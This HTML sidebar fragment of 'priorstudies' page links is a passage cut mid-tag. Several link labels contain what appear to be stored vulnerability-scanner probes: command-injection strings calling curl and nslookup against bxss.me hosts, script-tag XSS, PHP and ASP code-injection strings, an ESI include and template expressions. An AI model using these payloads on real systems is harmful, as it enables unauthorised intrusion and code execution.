class="main_title_sb"><a href="/priorstudies/page/3877" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3870" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3867" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3864" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3857" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3855" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3850" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3845" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3844" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3841" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3883" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3884" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3934" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3929" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3923" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3916" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3914" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3910" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3902" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3895" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3890" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3888" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3836" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3831" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3829" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3786" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3781" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3779" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3777" class="text-sidebar">&(nslookup${IFS}-q${IFS}cname${IFS}hiteyngcrkyqpdcdfb.bxss.me||curl${IFS}hiteyngcrkyqpdcdfb.bxss.me)&'\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hiteyngcrkyqpdcdfb.bxss.me||curl${IFS}hiteyngcrkyqpdcdfb.bxss.me)&`'</a></li><li class="main_title_sb"><a href="/priorstudies/page/3775" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3774" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3770" class="text-sidebar">|(nslookup${IFS}-q${IFS}cname${IFS}hitjzhklmfqxb9f516.bxss.me||curl${IFS}hitjzhklmfqxb9f516.bxss.me)</a></li><li class="main_title_sb"><a href="/priorstudies/page/3769" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3768" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3766" class="text-sidebar">;(nslookup -q=cname hitcnkbzrtxhq34472.bxss.me||curl hitcnkbzrtxhq34472.bxss.me)|(nslookup -q=cname hitcnkbzrtxhq34472.bxss.me||curl hitcnkbzrtxhq34472.bxss.me)&(nslookup -q=cname hitcnkbzrtxhq34472.bxss.me||curl hitcnkbzrtxhq34472.bxss.me)</a></li><li class="main_title_sb"><a href="/priorstudies/page/3789" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3794" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3825" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3821" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3818" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3817" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3815" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3811" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3805" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3802" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3798" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3795" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3765" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/4464" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/4181" class="text-sidebar">209989324</a></li><li class="main_title_sb"><a href="/priorstudies/page/4150" class="text-sidebar">'"()&%<zzz><ScRiPt >mFtf(9213)</ScRiPt></a></li><li class="main_title_sb"><a href="/priorstudies/page/4131" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/4126" class="text-sidebar">20'"()&%<zzz><ScRiPt >mFtf(9072)</ScRiPt></a></li><li class="main_title_sb"><a href="/priorstudies/page/4114" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/4105" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/4090" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/4081" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/4071" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/4058" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/4192" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/4220" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/4439" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/4421" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/4401" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/4377" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/4348" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/4325" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/4305" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/4288" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/4260" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/4238" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/4045" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/4037" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/4036" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3986" class="text-sidebar">${@print(md5(31337))}</a></li><li class="main_title_sb"><a href="/priorstudies/page/3979" class="text-sidebar">";print(md5(31337));$a="</a></li><li class="main_title_sb"><a href="/priorstudies/page/3975" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3973" class="text-sidebar">';print(md5(31337));$a='</a></li><li class="main_title_sb"><a href="/priorstudies/page/3963" class="text-sidebar">;assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));</a></li><li class="main_title_sb"><a href="/priorstudies/page/3957" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3954" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3953" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3950" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3945" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3992" class="text-sidebar">${@print(md5(31337))}\</a></li><li class="main_title_sb"><a href="/priorstudies/page/3994" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/4032" class="text-sidebar">[php]print(md5(31337));[/php]</a></li><li class="main_title_sb"><a href="/priorstudies/page/4029" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/4026" class="text-sidebar">{php}print(md5(31337));{/php}</a></li><li class="main_title_sb"><a href="/priorstudies/page/4023" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/4020" class="text-sidebar">print(md5(31337));//</a></li><li class="main_title_sb"><a href="/priorstudies/page/4017" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/4012" class="text-sidebar">'{${print(md5(31337))}}'</a></li><li class="main_title_sb"><a href="/priorstudies/page/4007" class="text-sidebar"><?php print(md5(31337));?></a></li><li class="main_title_sb"><a href="/priorstudies/page/4000" class="text-sidebar">'.print(md5(31337)).'</a></li><li class="main_title_sb"><a href="/priorstudies/page/3999" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3936" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3207" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3186" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3185" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3182" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3181" class="text-sidebar">20<esi:include src="http://bxss.me/rpb.png"/></a></li><li class="main_title_sb"><a href="/priorstudies/page/3180" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3179" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3175" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3174" class="text-sidebar">Array</a></li><li class="main_title_sb"><a href="/priorstudies/page/3173" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3172" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3187" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3189" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3205" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3202" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3201" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3198" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3197" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3196" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3195" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3193" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3192" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3191" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3171" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3168" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3149" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3148" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3147" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3144" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3143" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3142" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3140" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3138" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3137" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3135" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3150" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3152" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3167" class="text-sidebar">12345'"\'\");|]*%00{%0d%0a<%00>%bf%27'</a></li><li class="main_title_sb"><a href="/priorstudies/page/3166" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3165" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3162" class="text-sidebar"></a></li><li class="main_title_sb"><a href="/priorstudies/page/3161" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3160" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3159" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3156" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3154" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3153" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3134" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3208" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3275" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3258" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3257" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3256" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3254" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3253" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3252" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3251" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3250" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3248" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3247" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3259" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3261" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3274" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3273" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3272" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3269" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3268" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3267" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3266" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3265" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3264" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3262" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3246" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3244" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3225" class="text-sidebar">${10000139+9999085}</a></li><li class="main_title_sb"><a href="/priorstudies/page/3222" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3221" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3220" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3219" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3217" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3216" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3215" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3214" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3211" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3226" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3228" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3243" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3241" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3240" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3239" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3237" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3235" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3234" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3233" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3231" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3229" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3209" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3052" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3033" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3031" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3030" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3028" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3027" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3025" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3024" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3023" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3022" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3020" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3034" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3035" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3050" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3049" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3047" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3046" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3045" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3042" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3041" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3040" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3039" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3036" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3017" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3016" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/2988" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/2983" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/2980" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/2978" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/2973" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/2970" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/2964" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/2961" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/2956" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/41" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/2989" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/2990" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3015" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3012" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3011" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3009" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3006" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3004" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3003" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/2997" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/2996" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/2994" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3271" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3053" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3131" class="text-sidebar">"+response.write(9124613*9597290)+"</a></li><li class="main_title_sb"><a href="/priorstudies/page/3112" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3111" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3108" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3106" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3105" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3104" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3103" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3102" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3100" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3099" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3114" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3116" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3130" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3129" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3128" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3127" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3125" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3124" class="text-sidebar">'+response.write(9124613*9597290)+'</a></li><li class="main_title_sb"><a href="/priorstudies/page/3123" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3122" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3119" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3118" class="text-sidebar">response.write(9124613*9597290)</a></li><li class="main_title_sb"><a href="/priorstudies/page/3096" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3095" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3071" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3069" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3068" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3064" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3063" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3062" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3061" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3060" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3056" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3055" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3072" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3073" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3093" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3091" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3090" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3087" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3086" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3082" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3080" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3079" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3078" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3077" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3054" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3473" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3456" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3455" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3453" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3452" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3451" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3450" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3448" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3447" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3446" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3445" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3457" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3458" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3470" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3469" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3468" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3467" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3466" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3465" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3463" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3462" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3460" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3459" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3444" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3443" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3440" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3421" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3420" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3419" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3417" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3416" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3415" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3414" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3413" class="text-sidebar">../20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3412" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3411" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3422" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3423" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3439" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3438" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3437" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3435" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3434" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3433" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3430" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3429" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3428" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3427" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3408" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3532" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3517" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3516" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3515" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3514" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3512" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3511" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3510" class="text-sidebar">20</a></li><li class="main_title_sb"><a 